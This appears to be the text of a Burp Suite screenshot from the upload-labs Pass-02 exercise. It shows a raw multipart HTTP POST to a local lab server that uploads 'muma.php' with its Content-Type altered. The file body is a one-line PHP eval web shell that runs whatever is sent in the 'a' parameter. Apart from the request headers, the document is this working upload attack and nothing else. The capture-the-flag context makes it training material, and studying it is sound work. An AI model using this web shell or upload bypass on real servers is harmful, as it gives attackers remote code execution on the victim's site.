 Pretty Raw Hex \n ≡
1 POST /Pass-02/index.php?action=show_code HTTP/1.1
2 Host: localhost:81
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------27452618533776192744572936386
8 Content-Length: 368
9 Origin: http://localhost:81
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:81/Pass-02/index.php?action=show_code
13 Cookie: Phpstorm-c4052b2=cc4db88b-1aef-4385-a9e9-3f2486f01032
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 -----------------------------27452618533776192744572936386
21 Content-Disposition: form-data; name="upload_file"; filename="muma.php"
22 Content-Type: text/php
23
24 <?php @eval($_POST["a"]);?>
25
26 -----------------------------27452618533776192744572936386
27 Content-Disposition: form-data; name="submit"
28
29 上传
30 -----------------------------27452618533776192744572936386--